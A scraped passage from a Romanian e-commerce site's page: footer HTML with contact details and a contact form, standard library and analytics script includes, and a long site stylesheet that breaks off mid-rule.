                            <div class="va_inner text_wrapper">
                                06 99 22 000
                                <br>
                                069 40 37 38
                            </div>
                        </div>
                    </li>
                    <li class="nav_item">
                        <div class="b_va_wrapper">
                            <div class="va_inner icon_wrapper">
                                <i class="ion-email"></i>
                            </div>
                            <div class="va_inner text_wrapper">
                                acoola002&#64;gmail.com
                            </div>
                        </div>
                    </li>
                </ul>
            </div>
            <div class="col-md-4"></div>
            <div class="col-md-4">
                <p class="footer_block_title text-capitalize">
                    Contactați-ne
                </p>
                <form>
                    <div class="form-group b_form_group">
                        <input type="text" class="form-control b_form_control b_form_control--inverse" placeholder="Nume">
                    </div>
                    <div class="form-group b_form_group">
                        <input type="text" class="form-control b_form_control b_form_control--inverse" placeholder="Adresă">
                    </div>
                    <div class="form-group b_form_group">
                        <input type="text" class="form-control b_form_control b_form_control--inverse" placeholder="Număr de telefon">
                    </div>
                    <div class="form-group b_form_group">
                        <textarea class="form-control b_form_control b_form_control--inverse" placeholder="Mesaj" rows="4"></textarea>
                    </div>
                    <button type="submit" class="btn b_btn b_btn--yellow_outline pull-right">Trimite</button>
                </form>
            </div>
        </div>
        <div class="row">
            <div class="col-md-12">
                <p class="footer_copyright">

                </p>
            </div>
        </div>
    </div>
</div>

<a href="https://e4.md/ro/basket" class="b_cart_indicator" id="left_indecator"  style="display:none;" >
    <span class="items_count" id="left_item_count">
        0
    </span>
    <i class="b_icon ion-ios-cart-outline"></i>
    <div class="block_divider"></div>
    <div class="money_count" id="left_money_count">
        0
    </div>
    <span class="currency_label">
        MDL
    </span>
</a>

<style type="text/css">
    .b_header,
    .b_catalog {
        background-image: url(https://e4.md/img/pattern_chess.png);
        /*background-image: url(https://e4.md/img/img_snow.png);*/
        background-repeat: repeat;
    }
    .b_nav--collapse >.nav_item .nav_item_link,
    .b_catalog_grid_item {
        background-color: #fff;
    }
</style>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.6/js/bootstrap.min.js" integrity="sha384-0mSbJDEHialfmuBBQP6A4Qrprq5OVfW37PRR3j5ELqxss1yVqOtnepnHVP9aJ7xS" crossorigin="anonymous"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/Swiper/3.3.0/js/swiper.min.js"></script>
<script src="/js/main.js"></script>
<script src="/assets/search.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/ekko-lightbox/4.0.1/ekko-lightbox.min.js"></script>
<script>
    var item_carousel = new Swiper('.item_carousel', {
        nextButton: '.swiper-button-next',
        prevButton: '.swiper-button-prev',
        pagination: '.swiper-pagination',
        paginationType: 'fraction'
    });
</script>

        <script src="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.0.1/jquery.magnific-popup.min.js"></script>

    <script>
        $(document).ready(function() {
            $('.image_link').magnificPopup({
                type:'image',
                gallery: {
                    enabled: true
                }
            });
        });
    </script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    $(document).delegate('*[data-toggle="lightbox"]', 'click', function(event) {
        event.preventDefault();
        $(this).ekkoLightbox();
    });
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter35860030 = new Ya.Metrika({
                    id:35860030,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/35860030" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-74703040-1', 'auto');
  ga('send', 'pageview');

</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://e4.md/css/main.css
body_size: 5494
content:
.b_va_wrapper {
  display: table;
  width: 100%;
  height: 100%;
}
.b_va_wrapper .va_inner {
  display: table-cell;
  vertical-align: middle;
}
.b_square_wrapper {
  position: relative;
  min-height: 1px;
  padding-top: 100%;
}
.b_square_wrapper--rect {
  padding-top: 50%;
}
.b_square_wrapper .square_inner {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.b_page_section {
  padding: 60px 0;
}
.page_section_title {
  text-transform: uppercase;
  text-align: center;
  margin: 0;
  margin-bottom: 30px;
  font-size: 36px;
  line-height: 1;
}
.b_about {
  padding: 100px 0;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  color: #fff;
  text-align: center;
}
.b_about .page_section_title {
  margin-bottom: 60px;
}
.b_about .about_text {
  font-size: 20px;
  margin-bottom: 60px;
}
.b_about .about_text a {
  color: #fbfe00;
}
.b_cart_indicator {
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
  position: fixed;
  display: block;
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  padding: 10px;
  background-color: #fbfe00;
  z-index: 10000;
  color: #000;
  text-align: center;
  font-size: 14px;
  font-weight: 700;
  -webkit-box-shadow: 0 2px 10px 0 rgba(0,0,0,0.12);
  box-shadow: 0 2px 10px 0 rgba(0,0,0,0.12);
}
.b_cart_indicator .b_icon {
  display: inline-block;
  font-size: 22px;
  line-height: 1;
  margin-bottom: 10px;
}
.b_cart_indicator .block_divider {
  width: auto;
  height: 1px;
  margin-right: -10px;
  margin-left: -10px;
  background-color: #000;
}
.b_cart_indicator .items_count {
  display: block;
  text-align: center;
  margin-bottom: 5px;
}
.b_cart_indicator .money_count {
  padding-top: 10px;
}
.b_cart_indicator:hover,
.b_cart_indicator:focus,
.b_cart_indicator:active {
  text-decoration: none;
  color: #000;
  -webkit-box-shadow: 0 2px 20px 0 rgba(0,0,0,0.12);
  box-shadow: 0 2px 20px 0 rgba(0,0,0,0.12);
}
.b_breadcrumbs_nav {
  padding-top: 30px;
  background-color: transparent;
}
.b_breadcrumbs_nav .nav_item+.nav_item:before {
  font-family: 'Ionicons';
  content: '\f3d1';
}
.b_breadcrumbs_nav .nav_item_link {
  color: #262626;
}
.b_summary {
  zoom: 1;
  float: right;
  padding: 15px 30px;
  border-bottom: 1px solid #262626;
  margin-bottom: 30px;
}
.b_summary:before,
.b_summary:after {
  content: "";
  display: table;
}
.b_summary:after {
  clear: both;
}
.b_summary .price_value {
  padding-left: 15px;
  font-weight: 700;
}
.control_remove_item {
  cursor: pointer;
}
hr {
  border-top: 1px solid #262626;
}
.b_list {
  padding-left: 15px;
  list-style-type: square;
}
.dl-horizontal dt {
  text-align: left;
  width: 100px;
  font-weight: 400;
}
.dl-horizontal dd {
  margin-left: 120px;
  font-weight: 700;
}
.dl-horizontal.b_props dt {
  width: 320px;
  text-transform: capitalize;
}
.dl-horizontal.b_props dd {
  margin-left: 340px;
}
.b_tab_content {
  padding: 30px 0;
  border-bottom: 1px solid #262626;
}
.b_hero {
  background-color: #ececec;
  padding-bottom: 0;
  padding-top: 0;
}
.b_hero .hero_img {
  margin: 0 auto;
}
.review_item {
  padding: 10px 0;
}
.review_item .item_title {
  font-size: 18px;
  margin: 0;
}
.review_item .item_date {
  color: #999;
  margin: 0;
  padding-top: 2px;
}
.review_item .item_text {
  margin: 0;
}
.stars_counter {
  zoom: 1;
  display: block;
  list-style: none;
  margin: 0;
  padding: 0;
}
.stars_counter:before,
.stars_counter:after {
  content: "";
  display: table;
}
.stars_counter:after {
  clear: both;
}
.stars_counter .counter_item {
  display: block;
  float: left;
  width: 30px;
  height: 30px;
  text-align: center;
  margin: 0;
  opacity: 1;
  -ms-filter: none;
  filter: none;
}
.stars_counter .counter_item.active~.counter_item {
  opacity: 0.5;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
  filter: alpha(opacity=50);
}
.pagination {
  margin: 0;
  zoom: 1;
  float: right;
}
.pagination:before,
.pagination:after {
  content: "";
  display: table;
}
.pagination:after {
  clear: both;
}
.pagination >li >span {
  border: none;
}
.pagination >li >a {
  border: none;
  color: #262626;
  -webkit-transition: all 0.1s ease;
  -moz-transition: all 0.1s ease;
  -o-transition: all 0.1s ease;
  -ms-transition: all 0.1s ease;
  transition: all 0.1s ease;
}
.pagination >li >a:hover,
.pagination >li >a:focus {
  background-color: #eee;
  color: #262626;
}
.pagination >li.active >span {
  background-color: transparent;
  color: #262626;
  font-weight: 700;
}
.pagination >li.active >span:hover,
.pagination >li.active >span:focus,
.pagination >li.active >span:active {
  background-color: transparent;
  color: #262626;
}
.b_link {
  color: #262626;
  text-decoration: underline;
  padding: 2px 5px;
  font-weight: 700;
}
.b_link:hover,
.b_link:focus,
.b_link:active {
  color: #262626;
  background-color: #fbfe00;
}
.b_hero_carousel {
  height: 500px;
}
.b_hero_carousel .carousel_slide {
  -webkit-background-size: contain;
  -moz-background-size: contain;
  background-size: contain;
  background-position: center center;
  background-repeat: no-repeat;
}
.b_hero_carousel .swiper-pagination .swiper-pagination-bullet-active {
  background-color: #262626;
}
.badge {
  background-color: #fbfe00;
  color: #262626;
}
body {
  font-family: 'Roboto Condensed', sans-serif;
  color: #262626;
  font-weight: 400;
  font-size: 14px;
}
.b_btn {
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  -ms-transition: all 0.2s ease;
  transition: all 0.2s ease;
  -webkit-box-shadow: none;
  box-shadow: none;
  font-size: 14px;
  padding: 6px 12px;
  height: 34px;
  line-height: 1.42857143;
  -webkit-border-radius: 0;
  border-radius: 0;
  outline: none;
  font-weight: 600;
  text-transform: uppercase;
}
.b_btn:focus,
.b_btn:active {
  -webkit-box-shadow: none;
  box-shadow: none;
  outline: none !important;
}
.b_btn--xs {
  font-size: 10px;
  padding: 2px 8px;
  height: 26px;
  line-height: inherit;
}
.b_btn--sm {
  font-size: 12px;
  padding: 4px 10px;
  height: 30px;
  line-height: inherit;
}
.b_btn--lg {
  font-size: 16px;
  padding: 10px 16px;
  height: 46px;
  line-height: inherit;
}
.b_btn--xlg {
  font-size: 18px;
  padding: 12px 18px;
  height: 54px;
  line-height: inherit;
}
.b_btn--transparent {
  background-color: transparent;
  border: 2px solid transparent;
  color: #262626;
}
.b_btn--transparent:hover,
.b_btn--transparent:focus {
  background-color: #262626;
  border-color: #262626;
  color: #fff;
}
.b_btn--outline {
  background-color: transparent;
  border: 2px solid #262626;
  color: #262626;
}
.b_btn--outline:hover,
.b_btn--outline:focus {
  background-color: #fbfe00;
  border-color: #fbfe00;
  color: #262626;
  -webkit-box-shadow: 0 2px 10px 0 rgba(0,0,0,0.12);
  box-shadow: 0 2px 10px 0 rgba(0,0,0,0.12);
}
.b_btn--yellow {
  background-color: #fbfe00;
  border: 12x solid #fbfe00;
  color: #262626;
}
.b_btn--yellow:hover,
.b_btn--yellow:focus {
  background-color: #f8fb00;
  border-color: #f8fb00;
  color: #262626;
  -webkit-box-shadow: 0 2px 10px 0 rgba(0,0,0,0.12);
  box-shadow: 0 2px 10px 0 rgba(0,0,0,0.12);
}
.b_btn--yellow_outline {
  background-color: transparent;
  border: 2px solid #fbfe00;
  color: #fbfe00;
}
.b_btn--yellow_outline:hover,
.b_btn--yellow_outline:focus {
  background-color: #fbfe00;
  border-color: #fbfe00;
  color: #262626;
  -webkit-box-shadow: 0 2px 10px 0 rgba(0,0,0,0.12);
  box-shadow: 0 2px 10px 0 rgba(0,0,0,0.12);
}
.b_form_control {
  -webkit-transition: background 0.2s ease;
  -moz-transition: background 0.2s ease;
  -o-transition: background 0.2s ease;
  -ms-transition: background 0.2s ease;
  transition: background 0.2s ease;
  -webkit-transition: border 0.2s ease;
  -moz-transition: border 0.2s ease;
  -o-transition: border 0.2s ease;
  -ms-transition: border 0.2s ease;
  transition: border 0.2s ease;
  -webkit-box-shadow: none;
  box-shadow: none;
  font-size: 14px;
  padding: 4px 10px;
  height: 34px;
  line-height: 1.42857143;
  -webkit-border-radius: 0;
  border-radius: 0;
  border: 2px solid #666;
}
.b_form_control:focus,
.b_form_control:active {
  -webkit-box-shadow: none;
  box-shadow: none;
  outline: none !important;
  border-color: #262626;
}
.b_form_control.b_form_control--inverse {
  background-color: transparent;
  border: 2px solid #999;
  color: #fff;
}
.b_form_control.b_form_control--inverse:focus,
.b_form_control.b_form_control--inverse:active {
  border-color: #fff;
}
.b_form_control.b_form_control--bordered {
  border: 2px solid #eee;
}
.b_form_control.b_form_control--bordered:focus,
.b_form_control.b_form_control--bordered:active {
  border-color: #262626;
}
.b_form_control--xs {
  font-size: 10px;
  padding: 2px;
  height: 26px;
  line-height: inherit;
}
.b_form_control--sm {
  font-size: 12px;
  padding: 4px;
  height: 30px;
  line-height: inherit;
}
.b_form_control--lg {
  font-size: 16px;
  padding: 10px;
  height: 46px;
  line-height: inherit;
}
.b_form_control--xlg {
  font-size: 18px;
  padding: 12px;
  height: 54px;
  line-height: inherit;
}
textarea.b_form_control {
  resize: none;
}
.b_form_horizontal .form_label {
  margin: 0;
  padding-top: 4px;
}
.b_nav {
  display: block;
  list-style: none;
  margin: 0;
  padding: 0;
}
.b_nav .nav_item {
  display: inherit;
}
.b_nav .nav_item_link {
  display: block;
}
.b_nav .nav_item_link:focus,
.b_nav .nav_item_link:active {
  outline: none;
  text-decoration: none;
}
.b_nav--social .nav_item {
  display: inline-block;
  margin-right: 20px;
}
.b_nav--social .nav_item:last-child {
  margin-right: 0;
}
.b_nav--social .nav_item_link {
  width: 40px;
  height: 40px;
  -webkit-border-radius: 40px;
  border-radius: 40px;
  border: 1px solid #222;
  color: #222;
  text-align: center;
  font-size: 16px;
}
.b_nav--collapse >.nav_item:hover >.nav_item_link,
.b_nav--collapse >.nav_item:focus >.nav_item_link,
.b_nav--collapse >.nav_item.active >.nav_item_link {
  background-color: #fbfe00;
  text-decoration: none;
}
.b_nav--collapse >.nav_item .nav_item_link {
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  -ms-transition: all 0.2s ease;
  transition: all 0.2s ease;
  color: #262626;
  padding: 10px;
  border-bottom: 1px solid #262626;
  position: relative;
  padding-right: 20px;
  text-transform: uppercase;
}
.b_nav--collapse >.nav_item .nav_item_link[aria-expanded="true"] {
  background-color: #fbfe00;
  text-decoration: none;
}
.b_nav--collapse >.nav_item .nav_item_link.collapsed .control_arrow_left {
  display: block;
}
.b_nav--collapse >.nav_item .nav_item_link.collapsed .control_arrow_down {
  display: none;
}
.b_nav--collapse .control_arrow {
  position: absolute;
  top: 10px;
  right: 0;
  width: 20px;
  text-align: center;
}
.b_nav--collapse .control_arrow.control_arrow_left {
  display: none;
}
.b_nav--collapse .control_arrow.control_arrow_down {
  display: block;
}
.b_nav--collapse .b_nav_collapse_inner {
  padding: 10px 0;
}
.b_nav--collapse .b_nav--collapse_inner .nav_item .nav_item_link {
  border: none;
  padding: 2px 10px;
  text-transform: none;
}
.b_nav--collapse .b_nav--collapse_inner .nav_item:hover .nav_item_link,
.b_nav--collapse .b_nav--collapse_inner .nav_item:focus .nav_item_link,
.b_nav--collapse .b_nav--collapse_inner .nav_item.active .nav_item_link {
  background-color: #feffb2;
  text-decoration: none;
}
.b_nav--footer .nav_item {
  margin-bottom: 10px;
}
.b_nav--footer .nav_item:last-child {
  margin-bottom: 0;
}
.b_nav--footer .icon_wrapper {
  width: 30px;
  text-align: center;
  font-size: 24px;
}
.b_nav--footer .text_wrapper {
  padding-left: 10px;
}
.b_nav--tabs {
  zoom: 1;
  border-bottom: 1px solid #111;
}
.b_nav--tabs:before,
.b_nav--tabs:after {
  content: "";
  display: table;
}
.b_nav--tabs:after {
  clear: both;
}
.b_nav--tabs .nav_item {
  display: block;
  float: left;
}
.b_nav--tabs .nav_item:hover .nav_item_link,
.b_nav--tabs .nav_item:focus .nav_item_link {
  text-decoration: none;
  border-bottom: 7px solid #262626;
}
.b_nav--tabs .nav_item.active .nav_item_link {
  border-bottom: 7px solid #262626;
}
.b_nav--tabs .nav_item_link {
  -webkit-transition: all 0.1s ease;
  -moz-transition: all 0.1s ease;
  -o-transition: all 0.1s ease;
  -ms-transition: all 0.1s ease;
  transition: all 0.1s ease;
  padding: 10px 20px;
  color: #262626;
  margin-bottom: -4px;
  border-bottom: 7px solid transparent;
  text-transform: uppercase;
}
.b_nav--tabs .nav_item_link:focus,
.b_nav--tabs .nav_item_link:active {
  text-decoration: none;
}
.b_nav--justified .nav_item {
  display: table-cell;
  width: 1%;
  float: none;
}
.b_nav--justified .nav_item_link {
  text-align: center;
}
.b_table {
  margin: 0;
}
.b_table >thead >tr >th {
  padding: 15px 0;
  border-bottom: 1px solid #262626;
}
.b_table >tbody >tr >td {
  padding: 15px 0;
  vertical-align: middle;
  border-bottom: 1px solid #ccc;
}
.b_table .item_link {
  color: #262626;
}
.b_table .item_img {
  border: 1px solid #eee;
  display: inline-block;
  margin-right: 10px;
}
.b_table .b_input_group {
  max-width: 200px;
}
.b_modal .modal_header {
  padding-top: 40px;
  text-align: center;
  position: relative;
  border: none;
}
.b_modal .modal_header .modal_close {
  opacity: 1;
  -ms-filter: none;
  filter: none;
  position: absolute;
  top: 2px;
  right: 0;
  width: 40px;
  height: 40px;
  text-align: center;
  background-color: #fbfe00;
  color: #262626;
  text-align: center;
}
.b_modal .modal_content {
  -webkit-border-radius: 0;
  border-radius: 0;
  border: none;
}
.b_modal .modal_dialog {
  border: none;
  margin: 0 auto;
}
.b_modal .modal_title {
  margin: 0;
  font-size: 24px;
  text-transform: uppercase;
}
.b_modal .modal_body {
  border: none;
  text-align: center;
  padding-bottom: 40px;
  font-size: 18px;
  padding-left: 100px;
  padding-right: 100px;
}
.b_modal .modal_footer {
  border: none;
}
.b_modal .modal_body_img {
  margin: 0 auto;
  margin-top: 40px;
}
.b_header {
  background-color: #ececec;
  min-height: 170px;
  -webkit-border-radius: 0;
  border-radius: 0;
  margin: 0;
  border: none;
}
.b_header .b_collapse_toggle {
  border-color: #262626;
  -webkit-border-radius: 2px;
  border-radius: 2px;
  margin: 20px 15px;
}
.b_header .b_collapse_toggle .icon-bar {
  background-color: #262626;
}
.b_header .b_collapse_toggle:hover,
.b_header .b_collapse_toggle:focus {
  background-color: #262626;
}
.b_header .b_collapse_toggle:hover .icon-bar,
.b_header .b_collapse_toggle:focus .icon-bar {
  background-color: #fff;
}
.b_header .b_header_logo {
  height: auto;
  padding: 32px 15px;
}
.b_header .b_header_logo .logo_img {
  display: block;
  height: 170px;
}
.b_header .b_partner_info {
  position: relative;
  z-index: 20;
  float: left;
  margin-top: 64px;
  padding-bottom: 10px;
}
.b_header .b_partner_info .info_heading {
  font-size: 19px;
  display: block;
  text-align: center;
}
.b_header .b_partner_info .info_link {
  display: block;
}
.b_header .b_partner_info .info_logo {
  display: block;
  width: 90px;
  height: auto;
  margin: 0 auto;
  margin-top: 5px;
  margin-bottom: 5px;
}
.b_header .b_partner_info .info_footer {
  display: block;
  font-size: 18px;
  text-align: center;
}
.b_header .b_header_nav {
  border-bottom: 1px solid #262626;
  padding: 0 14px;
  position: relative;
}
.b_header .b_header_nav .nav_line {
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
  display: none;
  position: absolute;
  height: 7px;
  bottom: -3px;
  left: 14px;
  background-color: #262626;
}
.b_header .b_header_nav .nav_item {
  position: relative;
  display: block;
  float: left;
}
.b_header .b_header_nav .nav_item .nav_item_link {
  text-transform: uppercase;
  display: block;
  color: #262626;
  padding: 36px 10px 14px 10px;
}
.b_header .b_header_nav .nav_item--cart .nav_item_link {
  padding: 32px 20px 0 20px;
  font-size: 20px;
}
.b_header .b_header_nav .nav_item--cart .badge {
  background-color: #fbfe00;
  font-weight: 400;
  color: #262626;
  position: absolute;
  top: 32px;
  left: 32px;
}
.b_header .b_header_nav .nav_item:hover .nav_item_link,
.b_header .b_header_nav .nav_item:focus .nav_item_link {
  background-color: transparent;
}
.b_header .b_header_content {
  float: right;
  padding-top: 32px;
}
.b_header .b_header_collapse {
  float: none;
}
.b_header .b_nav--lng {
  zoom: 1;
  float: right;
}
.b_header .b_nav--lng:before,
.b_header .b_nav--lng:after {
  content: "";
  display: table;
}
.b_header .b_nav--lng:after {
  clear: both;
}
.b_header .b_nav--lng .nav_item {
  display: block;
  float: left;
}
.b_header .b_nav--lng .nav_item:last-child .nav_item_link {
  border-right: none;
}
.b_header .b_nav--lng .nav_item_link {
  padding: 0 15px;
  color: #262626;
  border-right: 1px solid #262626;
  line-height: 14px;
}
.b_header.b_header_mini {
  border-bottom: 1px solid #e7e7e7;
}
.b_header.b_header_mini .b_header_logo .logo_img {
  height: 104px;
}
.b_header.b_header_mini .b_partner_info {
  margin-top: 35px;
}
.b_header.b_header_mini .b_partner_info .info_logo {
  display: block;
  width: 102px;
  height: auto;
  margin: 0 auto;
}
.b_header .b_testimonial {
  margin: 0;
  padding-top: 15px;
  display: block;
  float: right;
  text-align: right;
  margin-right: -15px;
}
.b_catalog {
  background-color: #fff;
}
.b_catalog_grid_item {
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  -ms-transition: all 0.2s ease;
  transition: all 0.2s ease;
  border: 1px solid #e3e3e3;
  padding: 10px;
  text-align: center;
  margin-bottom: 30px;
  position: relative;
  display: block;
  color: #262626;
  overflow: hidden;
}
.b_catalog_grid_item:hover,
.b_catalog_grid_item:focus {
  color: #262626;
  -webkit-box-shadow: 0 0 40px 0 rgba(0,0,0,0.09);
  box-shadow: 0 0 40px 0 rgba(0,0,0,0.09);
}
.b_catalog_grid_item .sale_label {
  position: absolute;
  z-index: 5;
  top: 0;
  right: 0;
  background-color: #fbfe00;
  color: #262626;
  font-weight: 700;
  padding: 10px;
  font-size: 24px;
  line-height: 1;
}
.b_catalog_grid_item .item_img {
  -webkit-background-size: contain;
  -moz-background-size: contain;
  background-size: contain;
  background-position: center center;
  background-repeat: no-repeat;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
  margin-bottom: 20px;
}
.b_catalog_grid_item .item_price {
  font-weight: 700;
  margin: 0;
  font-size: 20px;
  line-height: 1;
  padding-bottom: 10px;
}
.b_catalog_grid_item .item_title {
  margin: 0;
}
.b_catalog_grid_item .item_controls {
  font-size: 20px;
  padding-top: 5px;
}
.b_catalog_grid_item .item_controls .control_link {
  display: inline-block;
}
.b_catalog_grid_item .item_controls .control_icon {
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  -ms-transition: all 0.2s ease;
  transition: all 0.2s ease;
  color: #262626;
  display: inline-block;
  width: 26px;
  height: 26px;
  text-align: center;
  cursor: pointer;
}
.b_catalog_grid_item .item_controls .control_icon:hover,
.b_catalog_grid_item .item_controls .control_icon:focus,
.b_catalog_grid_item .item_controls .control_icon:active {
  text-decoration: none;
  background-color: #fbfe00;
}
.b_stocks .b_catalog_grid_item {
  background-color: #fff;
}
.b_stocks .b_catalog_grid_item .item_title {
  font-size: 18px;
}
.b_stocks .b_catalog_grid_item .item_img {
  margin-top: 20px;
}
.b_promo {
  background-color: #f6f6f6;
}
.b_promo .b_nav--tabs {
  margin-bottom: 30px;
}
.b_promo .b_promo_card {
  width: 33.3333333%;
  float: left;
}
.b_promo_card {
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  -ms-transition: all 0.2s ease;
  transition: all 0.2s ease;
  position: relative;
  height: auto;
  padding: 40px 0;
  text-align: center;
}
.b_promo_card:hover .card_bg_layer,
.b_promo_card:focus .card_bg_layer {
  -webkit-transform: scale3d(1, 1, 1);
  -moz-transform: scale3d(1, 1, 1);
  -o-transform: scale3d(1, 1, 1);
  -ms-transform: scale3d(1, 1, 1);
  transform: scale3d(1, 1, 1);
  -webkit-box-shadow: 0 0 40px 0 rgba(0,0,0,0.09);
  box-shadow: 0 0 40px 0 rgba(0,0,0,0.09);
}
.b_promo_card:hover .bg_layer_default,
.b_promo_card:focus .bg_layer_default {
  -webkit-transform: skewY(-6deg) translateY(-100%);
  -moz-transform: skewY(-6deg) translateY(-100%);
  -o-transform: skewY(-6deg) translateY(-100%);
  -ms-transform: skewY(-6deg) translateY(-100%);
  transform: skewY(-6deg) translateY(-100%);
}
.b_promo_card:hover .bg_layer_active,
.b_promo_card:focus .bg_layer_active {
  -webkit-transform: skewY(-6deg) translateY(-46%);
  -moz-transform: skewY(-6deg) translateY(-46%);
  -o-transform: skewY(-6deg) translateY(-46%);
  -ms-transform: skewY(-6deg) translateY(-46%);
  transform: skewY(-6deg) translateY(-46%);
}
.b_promo_card:hover .card_title,
.b_promo_card:focus .card_title {
  color: #262626;
}
.b_promo_card:hover .card_img,
.b_promo_card:focus .card_img {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -o-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}
.b_promo_card .card_bg_layer {
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  -ms-transition: all 0.2s ease;
  transition: all 0.2s ease;
  position: absolute;
  z-index: 2;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-color: #fff;
  will-change: transform, box-shadow;
  -webkit-transform: scale3d(0.93, 0.97, 1);
  -moz-transform: scale3d(0.93, 0.97, 1);
  -o-transform: scale3d(0.93, 0.97, 1);
  -ms-transform: scale3d(0.93, 0.97, 1);
  transform: scale3d(0.93, 0.97, 1);
  -webkit-box-shadow: 0 0 0 0 rgba(0,0,0,0.09);
  box-shadow: 0 0 0 0 rgba(0,0,0,0.09);
  overflow: hidden;
}
.b_promo_card .bg_layer_default {
  -webkit-transition: -webkit-transform 0.5s ease;
  -moz-transition: -moz-transform 0.5s ease;
  -o-transition: -o-transform 0.5s ease;
  -ms-transition: -ms-transform 0.5s ease;
  transition: transform 0.5s ease;
  position: absolute;
  z-index: 3;
  width: 100%;
  height: 30%;
  background-color: #5d5d5d;
  top: 0;
  left: 0;
  -webkit-transform: skewY(-8deg) translateY(-40%);
  -moz-transform: skewY(-8deg) translateY(-40%);
  -o-transform: skewY(-8deg) translateY(-40%);
  -ms-transform: skewY(-8deg) translateY(-40%);
  transform: skewY(-8deg) translateY(-40%);
}
.b_promo_card .bg_layer_active {
  -webkit-transition: -webkit-transform 0.4s ease;
  -moz-transition: -moz-transform 0.4s ease;
  -o-transition: -o-transform 0.4s ease;
  -ms-transition: -ms-transform 0.4s ease;
  transition: transform 0.4s ease;
  position: absolute;
  z-index: 4;
  width: 100%;
  height: 30%;
  background-color: #fbfe00;
  top: 0;
  left: 0;
  -webkit-transform: skewY(-8deg) translateY(-140%);
  -moz-transform: skewY(-8deg) translateY(-140%);
  -o-transform: skewY(-8deg) translateY(-140%);
  -ms-transform: skewY(-8deg) translateY(-140%);
  transform: skewY(-8deg) translateY(-140%);
  will-change: transform;
}
.b_promo_card .card_content {
  position: relative;
  z-index: 10;
}
.b_promo_card .card_title {
  -webkit-transition: color 0.2s ease;
  -moz-transition: color 0.2s ease;
  -o-transition: color 0.2s ease;
  -ms-transition: color 0.2s ease;
  transition: color 0.2s ease;
  font-size: 24px;
  text-transform: uppercase;
  margin: 0;
  margin-bottom: 60px;
  color: #fff;
  will-change: color;
}
.b_promo_card .card_img {
  position: relative;
  display: block;
  width: auto;
  max-width: 260px;
  max-height: 300px;
  margin: 0 auto;
  -webkit-transition: -webkit-transform 0.3s ease;
  -moz-transition: -moz-transform 0.3s ease;
  -o-transition: -o-transform 0.3s ease;
  -ms-transition: -ms-transform 0.3s ease;
  transition: transform 0.3s ease;
  -webkit-transition-delay: 0.05s;
  -moz-transition-delay: 0.05s;
  -o-transition-delay: 0.05s;
  -ms-transition-delay: 0.05s;
  transition-delay: 0.05s;
  -webkit-transform: scale(0.9);
  -moz-transform: scale(0.9);
  -o-transform: scale(0.9);
  -ms-transform: scale(0.9);
  transform: scale(0.9);
  will-change: transform;
  -webkit-transform-origin: bottom;
  -moz-transform-origin: bottom;
  -o-transform-origin: bottom;
  -ms-transform-origin: bottom;
  transform-origin: bottom;
}
.b_promo_card .card_description {
  font-size: 16px;
  margin: 0;
  padding: 20px 40px;
}
.b_promo_card .card_price {
  font-size: 26px;
  margin: 0;
  margin-bottom: 20px;
}
.b_promo_card .cta_btn_wrapper {
  padding: 0 40px;
}
.b_history {
  background-color: #fff;
}
.b_history .b_steps_container {
  table-layout: fixed;
}
.b_history .b_steps_container >.va_inner {
  vertical-align: top;
  position: relative;
  padding-bottom: 90px;
}
.b_history .b_steps_container .b_cta_btn_container {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  text-align: center;
}
.b_history_step {
  text-align: center;
  padding: 0 30px;
